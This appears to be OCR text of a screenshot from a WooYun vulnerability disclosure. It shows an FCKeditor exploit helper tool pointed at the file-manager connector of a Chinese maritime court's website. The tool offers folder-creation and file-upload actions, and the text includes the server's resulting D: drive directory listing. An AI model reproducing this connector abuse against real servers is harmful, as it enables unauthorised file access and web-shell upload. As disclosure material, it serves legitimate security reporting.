 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... FCKeditor助手 By.r00ts FCKeditor - Connectors Tests
file:///C:/Users/Administrator/Desktop/T00ls/exploit/html/fckeditor助手.html# 百度 <Ctrl+K>
FCKeditor Path: http://xmhsfy.gov.cn/fckeditor/editor/filemanager/connectors/aspx/connector.aspx
Connector: Current Folder Resource Type
ASP.Net d: File
Get Folders Get Folders and Files Create Folder Get Folders2 Get Folders and Files2 Create Folder2
File Upload 浏览... 未选择文件。 Upload Upload2
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/d:/" url="/upload/File/d:/"/>
− <Folders>
<Folder name="1"/>
<Folder name="20130805"/>
<Folder name="20130923"/>
<Folder name="a"/>
<Folder name="Drivers Backup"/>
<Folder name="MaritimeCourt"/>
<Folder name="old"/>
<Folder name="Program Files"/>
<Folder name="RECYCLER"/>
<Folder name="System Volume Information"/>
<Folder name="xmhaishify"/>
<Folder name="XmhsfyNew"/>
<Folder name="厦门海事法院"/>
</Folders>
− <Files>
<File name="1.rar" size="25677"/>
<File name="a.rar" size="107967"/>
<File name="a1.rar" size="20152"/>
</Files>
</Connector>
www.wooyun.org